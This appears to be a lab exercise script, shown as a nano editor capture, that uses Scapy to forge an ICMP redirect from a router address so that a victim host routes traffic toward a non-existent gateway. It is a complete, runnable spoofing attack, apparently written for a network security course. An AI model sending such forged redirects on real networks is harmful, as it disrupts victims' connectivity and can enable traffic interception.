 GNU nano 4.8 Task01_Q2.py
#!/usr/bin/python3
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="192.168.60.11", dst="10.9.0.5") # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1) # ICMP redirect message (Type 5, Code 1)
icmp.gw = "192.168.0.200" # Non-Existing IP as gateway
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP());